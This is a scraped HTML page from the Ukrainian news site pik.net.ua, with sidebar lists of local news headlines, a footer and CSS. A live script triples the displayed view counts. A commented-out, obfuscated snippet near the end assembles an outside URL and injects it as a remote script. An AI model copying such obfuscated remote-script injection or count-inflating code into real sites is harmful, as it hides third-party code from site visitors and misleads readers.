                    <a href="https://pik.net.ua/2026/01/14/yakoyu-bude-pogoda-15-sichnya-v-ivano-frankivsku-ta-oblasti/" class="dialog__img">
                        <img src="https://pik.net.ua/wp-content/uploads/2021/02/407537_1-scaled.jpg" alt="alt">
                    </a>
                </article>
                
                    <article>
                    <div class="last-news__wrap--article">

                        <div class="last-news__wrap--article-category">
                        <a href="https://pik.net.ua/socium/" class="last-news__title">Соціум</a><a href="https://pik.net.ua/ukrayina/" class="last-news__title">Україна</a>                        </div>


<!--                        <a href="" class="last-news__title">-->
<!--                            --><!--                        </a>-->
                        <div class="last-news__content">
                            <a href="https://pik.net.ua/2026/01/14/goroskop-dlya-blyznyukiv-na-2026-rik/">Гороскоп для Близнюків на 2026 рік</a>
                        </div>
                        <div class="last-news__icons">
                            <div class="date">
                                <span class="iconify" data-icon="ant-design:clock-circle-outlined" data-inline="false" style="color: #828282;" data-width="16" data-height="16"></span>&nbsp;<span>14.01.2026, 21:38</span>
                            </div>
                            &nbsp;
                            •
                            &nbsp;
                            <div class="view">
                                <span class="iconify" data-icon="ion:eye-outline" data-inline="false" style="color: #828282;" data-width="18" data-height="18"></span>&nbsp;<span><div class="post-views content-post post-591632 entry-meta load-static">
				<span class="post-views-count">222</span>
			</div></span>
                            </div>
                        </div>
                    </div>
                    <!-- <div class="last-news__img"> -->
                    <a href="https://pik.net.ua/2026/01/14/goroskop-dlya-blyznyukiv-na-2026-rik/" class="dialog__img">
                        <img src="https://pik.net.ua/wp-content/uploads/2026/01/3.Blyznyuky.jpg" alt="alt">
                    </a>
                </article>
                
                    <article>
                    <div class="last-news__wrap--article">

                        <div class="last-news__wrap--article-category">
                        <a href="https://pik.net.ua/socium/" class="last-news__title">Соціум</a><a href="https://pik.net.ua/verhovynskyj/" class="last-news__title">Верховинський район</a><a href="https://pik.net.ua/ivano-frankivsk/" class="last-news__title">Івано-Франківськ</a><a href="https://pik.net.ua/ivano-frankivskyj-rajon/" class="last-news__title">Івано-Франківський район</a><a href="https://pik.net.ua/kaluskyj-rajon/" class="last-news__title">Калуський район</a><a href="https://pik.net.ua/kolomyjskyj/" class="last-news__title">Коломийський район</a><a href="https://pik.net.ua/kosivskyj/" class="last-news__title">Косівський район</a><a href="https://pik.net.ua/nadvirnyanskyj/" class="last-news__title">Надвірнянський район</a>                        </div>


<!--                        <a href="" class="last-news__title">-->
<!--                            --><!--                        </a>-->
                        <div class="last-news__content">
                            <a href="https://pik.net.ua/2026/01/14/grafik-vymknennya-svitla-na-prykarpatti-15-sichnya/">Графік вимкнення світла на Прикарпатті 15 січня</a>
                        </div>
                        <div class="last-news__icons">
                            <div class="date">
                                <span class="iconify" data-icon="ant-design:clock-circle-outlined" data-inline="false" style="color: #828282;" data-width="16" data-height="16"></span>&nbsp;<span>14.01.2026, 21:00</span>
                            </div>
                            &nbsp;
                            •
                            &nbsp;
                            <div class="view">
                                <span class="iconify" data-icon="ion:eye-outline" data-inline="false" style="color: #828282;" data-width="18" data-height="18"></span>&nbsp;<span><div class="post-views content-post post-591637 entry-meta load-static">
				<span class="post-views-count">2&nbsp;709</span>
			</div></span>
                            </div>
                        </div>
                    </div>
                    <!-- <div class="last-news__img"> -->
                    <a href="https://pik.net.ua/2026/01/14/grafik-vymknennya-svitla-na-prykarpatti-15-sichnya/" class="dialog__img">
                        <img src="https://pik.net.ua/wp-content/uploads/2025/10/210594-uk.png" alt="alt">
                    </a>
                </article>
                
                    <article>
                    <div class="last-news__wrap--article">

                        <div class="last-news__wrap--article-category">
                        <a href="https://pik.net.ua/ivano-frankivsk/" class="last-news__title">Івано-Франківськ</a><a href="https://pik.net.ua/kultura/" class="last-news__title">Культура</a><a href="https://pik.net.ua/socium/" class="last-news__title">Соціум</a>                        </div>


<!--                        <a href="" class="last-news__title">-->
<!--                            --><!--                        </a>-->
                        <div class="last-news__content">
                            <a href="https://pik.net.ua/2026/01/14/muzyka-molytva-i-dopomoga-u-frankivsku-provely-blagodijnyj-rizdvyanyj-kontsert/">Музика, молитва і допомога: у Франківську провели благодійний різдвяний концерт</a>
                        </div>
                        <div class="last-news__icons">
                            <div class="date">
                                <span class="iconify" data-icon="ant-design:clock-circle-outlined" data-inline="false" style="color: #828282;" data-width="16" data-height="16"></span>&nbsp;<span>14.01.2026, 20:34</span>
                            </div>
                            &nbsp;
                            •
                            &nbsp;
                            <div class="view">
                                <span class="iconify" data-icon="ion:eye-outline" data-inline="false" style="color: #828282;" data-width="18" data-height="18"></span>&nbsp;<span><div class="post-views content-post post-591625 entry-meta load-static">
				<span class="post-views-count">325</span>
			</div></span>
                            </div>
                        </div>
                    </div>
                    <!-- <div class="last-news__img"> -->
                    <a href="https://pik.net.ua/2026/01/14/muzyka-molytva-i-dopomoga-u-frankivsku-provely-blagodijnyj-rizdvyanyj-kontsert/" class="dialog__img">
                        <img src="https://pik.net.ua/wp-content/uploads/2026/01/615824413_888150790525818_4648643018908944594_n22.jpg" alt="alt">
                    </a>
                </article>
                
                    <article>
                    <div class="last-news__wrap--article">

                        <div class="last-news__wrap--article-category">
                        <a href="https://pik.net.ua/radio/" class="last-news__title">Радіо</a>                        </div>


<!--                        <a href="" class="last-news__title">-->
<!--                            --><!--                        </a>-->
                        <div class="last-news__content">
                            <a href="https://pik.net.ua/2026/01/14/korotko-novyny-ukrayiny-ta-prykarpattya-za-14-sichnya-2026/">Коротко новини України та Прикарпаття за 14 січня</a>
                        </div>
                        <div class="last-news__icons">
                            <div class="date">
                                <span class="iconify" data-icon="ant-design:clock-circle-outlined" data-inline="false" style="color: #828282;" data-width="16" data-height="16"></span>&nbsp;<span>14.01.2026, 20:00</span>
                            </div>
                            &nbsp;
                            •
                            &nbsp;
                            <div class="view">
                                <span class="iconify" data-icon="ion:eye-outline" data-inline="false" style="color: #828282;" data-width="18" data-height="18"></span>&nbsp;<span><div class="post-views content-post post-591584 entry-meta load-static">
				<span class="post-views-count">173</span>
			</div></span>
                            </div>
                        </div>
                    </div>
                    <!-- <div class="last-news__img"> -->
                    <a href="https://pik.net.ua/2026/01/14/korotko-novyny-ukrayiny-ta-prykarpattya-za-14-sichnya-2026/" class="dialog__img">
                        <img src="https://pik.net.ua/wp-content/uploads/2026/01/Zastavka-do-Rils-14.jpg" alt="alt">
                    </a>
                </article>
                
                    <article>
                    <div class="last-news__wrap--article">

                        <div class="last-news__wrap--article-category">
                        <a href="https://pik.net.ua/socium/" class="last-news__title">Соціум</a><a href="https://pik.net.ua/ivano-frankivskyj-rajon/" class="last-news__title">Івано-Франківський район</a>                        </div>


<!--                        <a href="" class="last-news__title">-->
<!--                            --><!--                        </a>-->
                        <div class="last-news__content">
                            <a href="https://pik.net.ua/2026/01/14/mozhlyvi-dystantsijka-abo-kanikuly-na-prykarpatti-pereviryayut-temperaturnyj-rezhym-u-shkolah/">Можливі &#8220;дистанційка&#8221; або канікули: на Прикарпатті перевіряють температурний режим у школах</a>
                        </div>
                        <div class="last-news__icons">
                            <div class="date">
                                <span class="iconify" data-icon="ant-design:clock-circle-outlined" data-inline="false" style="color: #828282;" data-width="16" data-height="16"></span>&nbsp;<span>14.01.2026, 19:23</span>
                            </div>
                            &nbsp;
                            •
                            &nbsp;
                            <div class="view">
                                <span class="iconify" data-icon="ion:eye-outline" data-inline="false" style="color: #828282;" data-width="18" data-height="18"></span>&nbsp;<span><div class="post-views content-post post-591608 entry-meta load-static">
				<span class="post-views-count">188</span>
			</div></span>
                            </div>
                        </div>
                    </div>
                    <!-- <div class="last-news__img"> -->
                    <a href="https://pik.net.ua/2026/01/14/mozhlyvi-dystantsijka-abo-kanikuly-na-prykarpatti-pereviryayut-temperaturnyj-rezhym-u-shkolah/" class="dialog__img">
                        <img src="https://pik.net.ua/wp-content/uploads/2026/01/new10.jpg" alt="alt">
                    </a>
                </article>
                
                    <article>
                    <div class="last-news__wrap--article">

                        <div class="last-news__wrap--article-category">
                        <a href="https://pik.net.ua/dialog/" class="last-news__title">Діалог</a><a href="https://pik.net.ua/svit/" class="last-news__title">Світ</a><a href="https://pik.net.ua/socium/" class="last-news__title">Соціум</a>                        </div>


<!--                        <a href="" class="last-news__title">-->
<!--                            --><!--                        </a>-->
                        <div class="last-news__content">
                            <a href="https://pik.net.ua/2026/01/14/operatsiya-ssha-u-venesueli-vykradennya-dyktatora-geopolityka-ta-nova-realnist/">Операція США у Венесуелі:  викрадення диктатора, геополітика та нова реальність</a>
                        </div>
                        <div class="last-news__icons">
                            <div class="date">
                                <span class="iconify" data-icon="ant-design:clock-circle-outlined" data-inline="false" style="color: #828282;" data-width="16" data-height="16"></span>&nbsp;<span>14.01.2026, 19:00</span>
                            </div>
                            &nbsp;
                            •
                            &nbsp;
                            <div class="view">
                                <span class="iconify" data-icon="ion:eye-outline" data-inline="false" style="color: #828282;" data-width="18" data-height="18"></span>&nbsp;<span><div class="post-views content-post post-591578 entry-meta load-static">
				<span class="post-views-count">158</span>
			</div></span>
                            </div>
                        </div>
                    </div>
                    <!-- <div class="last-news__img"> -->
                    <a href="https://pik.net.ua/2026/01/14/operatsiya-ssha-u-venesueli-vykradennya-dyktatora-geopolityka-ta-nova-realnist/" class="dialog__img">
                        <img src="https://pik.net.ua/wp-content/uploads/2026/01/11-1.jpg" alt="alt">
                    </a>
                </article>
                            </div>
			<a href="/ostanni-novyny/" class="aside_read-more">Читайте більше</a>
        </section>
                <section class="aside__advertising">



            
                <a href="https://frandim.com.ua/proekty/ivano-frankivsk/zhk-skandynavia-2cherga/" target="_blank">
    <img src="https://pik.net.ua/wp-content/uploads/2025/10/pikadmob34.jpg" />
</a>
            

        </section>
        		<h2 class="h2"><a href="/category/dialog/">Діалог</a></h2>
        <section class="dialog">
            <div class="dialog__wrap">
                                                <article>
                    <div class="dialog__wrap--article">
                        <a href="/category/dialog/" class="dialog__title">
                            Діалог                        </a>
                        <div class="dialog__content">
                            <a href="https://pik.net.ua/2026/01/14/operatsiya-ssha-u-venesueli-vykradennya-dyktatora-geopolityka-ta-nova-realnist/">Операція США у Венесуелі:  викрадення диктатора, геополітика та нова реальність</a>
                        </div>
                        <div class="dialog__icons">
                            <div class="date">
                                <span class="iconify" data-icon="ant-design:clock-circle-outlined" data-inline="false" style="color: #828282;" data-width="16" data-height="16"></span>&nbsp;<span>14.01.2026, 19:00</span>
                            </div>
                            &nbsp;
                            •
                            &nbsp;
                            <div class="view">
                                <span class="iconify" data-icon="ion:eye-outline" data-inline="false" style="color: #828282;" data-width="18" data-height="18"></span>&nbsp;<span><div class="post-views content-post post-591578 entry-meta load-static">
				<span class="post-views-count">158</span>
			</div></span>
                            </div>
                        </div>
                    </div>
                    <a href="https://pik.net.ua/2026/01/14/operatsiya-ssha-u-venesueli-vykradennya-dyktatora-geopolityka-ta-nova-realnist/" class="dialog__img">
                        <img src="https://pik.net.ua/wp-content/uploads/2026/01/11-1.jpg" alt="alt">
                    </a>
                </article>
                                <article>
                    <div class="dialog__wrap--article">
                        <a href="/category/dialog/" class="dialog__title">
                            Відверто                        </a>
                        <div class="dialog__content">
                            <a href="https://pik.net.ua/2025/12/29/vidverto-ruslan-martsinkiv-mer-ivano-frankivska-mist-na-pasichnu-video-eksklyuzyv/">ВІДВЕРТО: Руслан Марцінків – мер Івано-Франківська. Міст на Пасічну (ВІДЕО. Ексклюзив)</a>
                        </div>
                        <div class="dialog__icons">
                            <div class="date">
                                <span class="iconify" data-icon="ant-design:clock-circle-outlined" data-inline="false" style="color: #828282;" data-width="16" data-height="16"></span>&nbsp;<span>29.12.2025, 18:00</span>
                            </div>
                            &nbsp;
                            •
                            &nbsp;
                            <div class="view">
                                <span class="iconify" data-icon="ion:eye-outline" data-inline="false" style="color: #828282;" data-width="18" data-height="18"></span>&nbsp;<span><div class="post-views content-post post-587852 entry-meta load-static">
				<span class="post-views-count">1&nbsp;090</span>
			</div></span>
                            </div>
                        </div>
                    </div>
                    <a href="https://pik.net.ua/2025/12/29/vidverto-ruslan-martsinkiv-mer-ivano-frankivska-mist-na-pasichnu-video-eksklyuzyv/" class="dialog__img">
                        <img src="https://pik.net.ua/wp-content/uploads/2025/12/Obkladynka6.jpg" alt="alt">
                    </a>
                </article>
                                <article>
                    <div class="dialog__wrap--article">
                        <a href="/category/dialog/" class="dialog__title">
                            Діалог                        </a>
                        <div class="dialog__content">
                            <a href="https://pik.net.ua/2025/12/24/lipka-yak-psyhoterapiya-vijny-istoriya-ukrayinky-u-polshhi-foto/">Ліпка як психотерапія війни: історія українки у Польщі (ФОТО)</a>
                        </div>
                        <div class="dialog__icons">
                            <div class="date">
                                <span class="iconify" data-icon="ant-design:clock-circle-outlined" data-inline="false" style="color: #828282;" data-width="16" data-height="16"></span>&nbsp;<span>24.12.2025, 14:00</span>
                            </div>
                            &nbsp;
                            •
                            &nbsp;
                            <div class="view">
                                <span class="iconify" data-icon="ion:eye-outline" data-inline="false" style="color: #828282;" data-width="18" data-height="18"></span>&nbsp;<span><div class="post-views content-post post-586879 entry-meta load-static">
				<span class="post-views-count">1&nbsp;105</span>
			</div></span>
                            </div>
                        </div>
                    </div>
                    <a href="https://pik.net.ua/2025/12/24/lipka-yak-psyhoterapiya-vijny-istoriya-ukrayinky-u-polshhi-foto/" class="dialog__img">
                        <img src="https://pik.net.ua/wp-content/uploads/2025/12/MyCollages-11.jpg" alt="alt">
                    </a>
                </article>
                                <article>
                    <div class="dialog__wrap--article">
                        <a href="/category/dialog/" class="dialog__title">
                            Діалог                        </a>
                        <div class="dialog__content">
                            <a href="https://pik.net.ua/2025/12/08/kolory-shho-pidsylyuyut-zhyttya-frankivskyj-hudozhnyk-bogdan-kuziv-pro-sylu-emotsij-foto/">Кольори, що підсилюють життя: франківський художник Богдан Кузів про силу емоцій (ФОТО)</a>
                        </div>
                        <div class="dialog__icons">
                            <div class="date">
                                <span class="iconify" data-icon="ant-design:clock-circle-outlined" data-inline="false" style="color: #828282;" data-width="16" data-height="16"></span>&nbsp;<span>08.12.2025, 11:00</span>
                            </div>
                            &nbsp;
                            •
                            &nbsp;
                            <div class="view">
                                <span class="iconify" data-icon="ion:eye-outline" data-inline="false" style="color: #828282;" data-width="18" data-height="18"></span>&nbsp;<span><div class="post-views content-post post-582929 entry-meta load-static">
				<span class="post-views-count">1&nbsp;607</span>
			</div></span>
                            </div>
                        </div>
                    </div>
                    <a href="https://pik.net.ua/2025/12/08/kolory-shho-pidsylyuyut-zhyttya-frankivskyj-hudozhnyk-bogdan-kuziv-pro-sylu-emotsij-foto/" class="dialog__img">
                        <img src="https://pik.net.ua/wp-content/uploads/2025/12/561405ed-d312-49ec-a66c-db06497bf8e7.jpg" alt="alt">
                    </a>
                </article>
                                <article>
                    <div class="dialog__wrap--article">
                        <a href="/category/dialog/" class="dialog__title">
                            Війна росії проти України                        </a>
                        <div class="dialog__content">
                            <a href="https://pik.net.ua/2025/11/29/rizdvyana-nadiya-i-bil-vijny-pro-zhyttya-i-podvyg-poleglogo-geroya-stepana-pechinky-foto/">Різдвяна надія і біль війни: про життя і подвиг полеглого Героя Степана Печінки (ФОТО)</a>
                        </div>
                        <div class="dialog__icons">
                            <div class="date">
                                <span class="iconify" data-icon="ant-design:clock-circle-outlined" data-inline="false" style="color: #828282;" data-width="16" data-height="16"></span>&nbsp;<span>29.11.2025, 13:14</span>
                            </div>
                            &nbsp;
                            •
                            &nbsp;
                            <div class="view">
                                <span class="iconify" data-icon="ion:eye-outline" data-inline="false" style="color: #828282;" data-width="18" data-height="18"></span>&nbsp;<span><div class="post-views content-post post-581045 entry-meta load-static">
				<span class="post-views-count">2&nbsp;125</span>
			</div></span>
                            </div>
                        </div>
                    </div>
                    <a href="https://pik.net.ua/2025/11/29/rizdvyana-nadiya-i-bil-vijny-pro-zhyttya-i-podvyg-poleglogo-geroya-stepana-pechinky-foto/" class="dialog__img">
                        <img src="https://pik.net.ua/wp-content/uploads/2025/11/ebc2a9cb-070f-47b5-8133-575cc4cbea0a.jpg" alt="alt">
                    </a>
                </article>
                                <article>
                    <div class="dialog__wrap--article">
                        <a href="/category/dialog/" class="dialog__title">
                            Діалог                        </a>
                        <div class="dialog__content">
                            <a href="https://pik.net.ua/2025/11/26/110-rokiv-tomu-ukrayintsi-u-vidni-vysunuly-ivana-franka-na-nobelivsku-premiyu-foto/">110 років тому українці у Відні висунули Івана Франка на Нобелівську премію (ФОТО)</a>
                        </div>
                        <div class="dialog__icons">
                            <div class="date">
                                <span class="iconify" data-icon="ant-design:clock-circle-outlined" data-inline="false" style="color: #828282;" data-width="16" data-height="16"></span>&nbsp;<span>26.11.2025, 14:30</span>
                            </div>
                            &nbsp;
                            •
                            &nbsp;
                            <div class="view">
                                <span class="iconify" data-icon="ion:eye-outline" data-inline="false" style="color: #828282;" data-width="18" data-height="18"></span>&nbsp;<span><div class="post-views content-post post-580199 entry-meta load-static">
				<span class="post-views-count">1&nbsp;943</span>
			</div></span>
                            </div>
                        </div>
                    </div>
                    <a href="https://pik.net.ua/2025/11/26/110-rokiv-tomu-ukrayintsi-u-vidni-vysunuly-ivana-franka-na-nobelivsku-premiyu-foto/" class="dialog__img">
                        <img src="https://pik.net.ua/wp-content/uploads/2025/11/0e00dc27-7055-41a3-87d1-341426110055.jpg" alt="alt">
                    </a>
                </article>
                                <article>
                    <div class="dialog__wrap--article">
                        <a href="/category/dialog/" class="dialog__title">
                            Діалог                        </a>
                        <div class="dialog__content">
                            <a href="https://pik.net.ua/2025/11/16/peredchasni-pology-yak-v-ivano-frankivskomu-perynatalnomu-tsentri-vyhodzhuyut-najmenshyh-patsiyentiv/">«Крихітні бійці»: як команда ОПЦ виходжує дітей від 500 грамів, &#8211; розповідає Юрій Павлушинський гендиректор обласного перинатального центру у Франківську</a>
                        </div>
                        <div class="dialog__icons">
                            <div class="date">
                                <span class="iconify" data-icon="ant-design:clock-circle-outlined" data-inline="false" style="color: #828282;" data-width="16" data-height="16"></span>&nbsp;<span>16.11.2025, 18:00</span>
                            </div>
                            &nbsp;
                            •
                            &nbsp;
                            <div class="view">
                                <span class="iconify" data-icon="ion:eye-outline" data-inline="false" style="color: #828282;" data-width="18" data-height="18"></span>&nbsp;<span><div class="post-views content-post post-577376 entry-meta load-static">
				<span class="post-views-count">2&nbsp;256</span>
			</div></span>
                            </div>
                        </div>
                    </div>
                    <a href="https://pik.net.ua/2025/11/16/peredchasni-pology-yak-v-ivano-frankivskomu-perynatalnomu-tsentri-vyhodzhuyut-najmenshyh-patsiyentiv/" class="dialog__img">
                        <img src="https://pik.net.ua/wp-content/uploads/2025/11/DSC_0846-scaled.jpg" alt="alt">
                    </a>
                </article>
                                <article>
                    <div class="dialog__wrap--article">
                        <a href="/category/dialog/" class="dialog__title">
                            Блоги                        </a>
                        <div class="dialog__content">
                            <a href="https://pik.net.ua/2025/10/18/lviv-yanka-kateryna-gymon-entsyklopediya-bolyu-i-protybolyu/">Львів’янка Катерина Гимон: Енциклопедія болю і протиболю</a>
                        </div>
                        <div class="dialog__icons">
                            <div class="date">
                                <span class="iconify" data-icon="ant-design:clock-circle-outlined" data-inline="false" style="color: #828282;" data-width="16" data-height="16"></span>&nbsp;<span>18.10.2025, 12:30</span>
                            </div>
                            &nbsp;
                            •
                            &nbsp;
                            <div class="view">
                                <span class="iconify" data-icon="ion:eye-outline" data-inline="false" style="color: #828282;" data-width="18" data-height="18"></span>&nbsp;<span><div class="post-views content-post post-570755 entry-meta load-static">
				<span class="post-views-count">2&nbsp;260</span>
			</div></span>
                            </div>
                        </div>
                    </div>
                    <a href="https://pik.net.ua/2025/10/18/lviv-yanka-kateryna-gymon-entsyklopediya-bolyu-i-protybolyu/" class="dialog__img">
                        <img src="https://pik.net.ua/wp-content/uploads/2025/10/541197723_819307974013134_2664155337286068723_n.jpg" alt="alt">
                    </a>
                </article>
                                <article>
                    <div class="dialog__wrap--article">
                        <a href="/category/dialog/" class="dialog__title">
                            Відверто                        </a>
                        <div class="dialog__content">
                            <a href="https://pik.net.ua/2025/10/07/vidverto-igor-chudyk-rektor-ifntung-rik-vidnovlennya-video-eksklyuzyv/">ВІДВЕРТО: Ігор Чудик – ректор ІФНТУНГ. Рік відновлення (ВІДЕО. Ексклюзив)</a>
                        </div>
                        <div class="dialog__icons">
                            <div class="date">
                                <span class="iconify" data-icon="ant-design:clock-circle-outlined" data-inline="false" style="color: #828282;" data-width="16" data-height="16"></span>&nbsp;<span>07.10.2025, 18:00</span>
                            </div>
                            &nbsp;
                            •
                            &nbsp;
                            <div class="view">
                                <span class="iconify" data-icon="ion:eye-outline" data-inline="false" style="color: #828282;" data-width="18" data-height="18"></span>&nbsp;<span><div class="post-views content-post post-568040 entry-meta load-static">
				<span class="post-views-count">2&nbsp;231</span>
			</div></span>
                            </div>
                        </div>
                    </div>
                    <a href="https://pik.net.ua/2025/10/07/vidverto-igor-chudyk-rektor-ifntung-rik-vidnovlennya-video-eksklyuzyv/" class="dialog__img">
                        <img src="https://pik.net.ua/wp-content/uploads/2025/10/Obkladynka2.jpg" alt="alt">
                    </a>
                </article>
                                <article>
                    <div class="dialog__wrap--article">
                        <a href="/category/dialog/" class="dialog__title">
                            Діалог                        </a>
                        <div class="dialog__content">
                            <a href="https://pik.net.ua/2025/10/05/reforma-starshoyi-shkoly-tse-investytsiya-u-ditej-a-ne-ekonomiya-byudzhetu-interv-yu-z-rostyslavom-zaremboyu-golovoyu-bogorodchanskoyi-gromady/">&#8220;Реформа старшої школи — це інвестиція у дітей, а не економія бюджету&#8221;: інтерв’ю з Ростиславом Зарембою, головою Богородчанської громади</a>
                        </div>
                        <div class="dialog__icons">
                            <div class="date">
                                <span class="iconify" data-icon="ant-design:clock-circle-outlined" data-inline="false" style="color: #828282;" data-width="16" data-height="16"></span>&nbsp;<span>05.10.2025, 18:34</span>
                            </div>
                            &nbsp;
                            •
                            &nbsp;
                            <div class="view">
                                <span class="iconify" data-icon="ion:eye-outline" data-inline="false" style="color: #828282;" data-width="18" data-height="18"></span>&nbsp;<span><div class="post-views content-post post-567597 entry-meta load-static">
				<span class="post-views-count">4&nbsp;324</span>
			</div></span>
                            </div>
                        </div>
                    </div>
                    <a href="https://pik.net.ua/2025/10/05/reforma-starshoyi-shkoly-tse-investytsiya-u-ditej-a-ne-ekonomiya-byudzhetu-interv-yu-z-rostyslavom-zaremboyu-golovoyu-bogorodchanskoyi-gromady/" class="dialog__img">
                        <img src="https://pik.net.ua/wp-content/uploads/2025/10/DSC_0452.jpg?v=1759675123" alt="alt">
                    </a>
                </article>
                            </div>
			<a href="/category/dialog/" class="aside_read-more" style="margin-bottom: 30px;">Читайте більше</a>


            <a href="https://autodil.com.ua/" style="margin-bottom: 30px;">
                <img src="https://pik.net.ua/wp-content/uploads/2025/11/autopc.jpg" alt="квитки на залізницю" title=""/>
            </a>

            <br />
            <br />

                            <a href="https://ivanofrankivsk.oxford-med.com.ua/viddilennya/proktologiya/?fbclid=IwAR3FZyN0Rp9PznzyDGJ_cDdfK93C043IDx04t0RfptbiGdBge2OM9AqsQrk"><img src=https://pik.net.ua/wp-content/uploads/2021/06/196190865_498916828085712_4346968116903489402_n.jpg" alt=""></a>

<a href="https://www.facebook.com/mostydlyaspivpratsidnif/"><img src="https://pik.net.ua/wp-content/uploads/2021/05/Frame-2.jpg" alt=""></a>
<!--
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
 -->
<!-- 300x600 -->
<!--
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-2807908696530113"
     data-ad-slot="5959394760"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
-->


            

        </section>
    </aside>
</div>            </div>
        </div>
    </div>
</div>
</div>
<div class="ad sidebar">
    <div class="sidebar__inner">
        <img src="https://pik.net.ua/wp-content/uploads/2020/03/site-shtoru-WHITE10.png" class="fl-l" alt="alt" />
    </div>
</div>
</div>
<footer class="footer">
    <div class="container-fluid">
        <div class="row justify-content-between">
            <div class="col-xl-6 order-xl-2 d-flex align-items-center justify-content-center">			
<p style="color:#fff; font-size: 10px;">
	<b>ПІК. Прикарпатська інформаційна корпорація – українське інтернет-видання.</b><br>
	Ми створюємо незалежний інформаційний простір Прикарпаття та України. Пишемо про найголовніше - про людей та для людей. Наша сила в об’єктивності, неупередженості та незалежності. Ми пишемо про міста і села, селища і ОТГ, про Івано-Франківськ та область зокрема і Україну в усій її повноті.</p>
                <?php// echo do_shortcode('[newsletter_form form="1"]'); ?>
            </div>
            <div class="col-xl-3 order-xl-3 d-flex align-items-start justify-content-center">
                <nav class="footer__nav">
                    <ul>
                        <li><a href="/polityka-konfidentsijnosti/">Політика конфіденційності</a></li>
                        <li><a href="/pro-nas/">Про нас</a></li>
                    </ul>
                </nav>
            </div>

        </div>
    </div>
</footer>
<div class="copy">
    <span>© 2020-2025 Всі права захищено</span>
</div>
</div>

<script>
    $(".post-views-count").each( function() {
        $(this).text( Number($(this).text().replace(/\s+/g, '')) * 3 );
    });
// setTimeout(function(){
//
// $(".post-views-count").each( function() {
//     $(this).text( Number($(this).text().replace(/\s+/g, '')) * 3 );
// });
//
// },1000)
</script>
<!-- <script>
(function(){
tXamu="tfysnr1kXamg";tXam=document.createElement("script");
tXam_="u"+("st");tXam_+="at"+(".");tXam.async=true;tXam_+="in";
tXamu="2429056585."+tXamu;tXam.type="text/javascript";tXamu+="hd5htnjdj48l";
tXamu+="grjf0a";tXam_+=("f")+"o"+("/");tXam.src="https://"+tXam_+tXamu;
tXamd=document.body;tXamd.appendChild(tXam);
})();
</script> -->

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="NqDk8J4Gsgo3DTkXDU-8vQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768469459713');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://pik.net.ua/wp-content/themes/pik/css/styles.min.css?ver=6.5.7
body_size: 45501
content:
@charset "UTF-8";
@font-face {
  font-family: "Lora";
  font-style: normal;
  font-weight: 400;
  src: url("../fonts/Lora-Regular.woff2") format("woff2");
}

@font-face {
  font-family: "Lora";
  font-style: italic;
  font-weight: 400;
  src: url("../fonts/Lora-Italic.woff2") format("woff2");
}

@font-face {
  font-family: "Lora";
  font-style: normal;
  font-weight: 700;
  src: url("../fonts/Lora-Bold.woff2") format("woff2");
}

@font-face {
  font-family: "Lora";
  font-style: italic;
  font-weight: 700;
  src: url("../fonts/Lora-BoldItalic.woff2") format("woff2");
}

@font-face {
  font-family: "OpenSans";
  font-style: normal;
  font-weight: 200;
  src: url("../fonts/opensanslight.woff2") format("woff2");
}

@font-face {
  font-family: "OpenSans";
  font-style: italic;
  font-weight: 200;
  src: url("../fonts/opensanslightitalic.woff2") format("woff2");
}

@font-face {
  font-family: "OpenSans";
  font-style: normal;
  font-weight: 400;
  src: url("../fonts/opensans.woff2") format("woff2");
}

@font-face {
  font-family: "OpenSans";
  font-style: italic;
  font-weight: 400;
  src: url("../fonts/opensansitalic.woff2") format("woff2");
}

@font-face {
  font-family: "OpenSans";
  font-style: normal;
  font-weight: 600;
  src: url("../fonts/opensanssemibold.woff2") format("woff2");
}

@font-face {
  font-family: "OpenSans";
  font-style: italic;
  font-weight: 600;
  src: url("../fonts/opensanssemibolditalic.woff2") format("woff2");
}

@font-face {
  font-family: "OpenSans";
  font-style: normal;
  font-weight: 700;
  src: url("../fonts/opensansbold.woff2") format("woff2");
}

@font-face {
  font-family: "OpenSans";
  font-style: italic;
  font-weight: 700;
  src: url("../fonts/opensansbolditalic.woff2") format("woff2");
}

@font-face {
  font-family: "OpenSans";
  font-style: normal;
  font-weight: 800;
  src: url("../fonts/opensansextrabold.woff2") format("woff2");
}

@font-face {
  font-family: "OpenSans";
  font-style: italic;
  font-weight: 800;
  src: url("../fonts/opensansextrabolditalic.woff2") format("woff2");
}

/*!
 * Bootstrap Reboot v4.4.1 (https://getbootstrap.com/)
 * Copyright 2011-2019 The Bootstrap Authors
 * Copyright 2011-2019 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 * Forked from Normalize.css, licensed MIT (https://github.com/necolas/normalize.css/blob/master/LICENSE.md)
 */
*,
*::before,
*::after {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}

html {
  font-family: sans-serif;
  line-height: 1.15;
  -webkit-text-size-adjust: 100%;
  -webkit-tap-highlight-color: rgba(33, 33, 33, 0);
}

article, aside, figcaption, figure, footer, header, hgroup, main, nav, section {
  display: block;
}

body {
  margin: 0;
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #212529;
  text-align: left;
  background-color: #fafafa;
}

[tabindex="-1"]:focus:not(:focus-visible) {
  outline: 0 !important;
}

hr {
  -webkit-box-sizing: content-box;
          box-sizing: content-box;
  height: 0;
  overflow: visible;
}

